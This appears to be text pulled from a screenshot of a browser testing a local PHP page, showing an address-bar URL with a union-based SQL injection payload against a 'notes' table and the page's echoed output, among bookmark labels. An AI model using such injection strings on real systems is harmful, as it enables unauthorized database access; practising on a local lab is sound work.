 localhost/index.php?id=4%27union%20select%201,2,3%20from%20notes%20where%20id=1%23
ogle youtube gmail facebook message 翻譯 雲端硬碟 GitHub 巴哈 notion YouTube Music notebook - Noteb... Gemini Claude ChatGPT GCP Azure Netflix 選擇使用者 | D
notes
2
3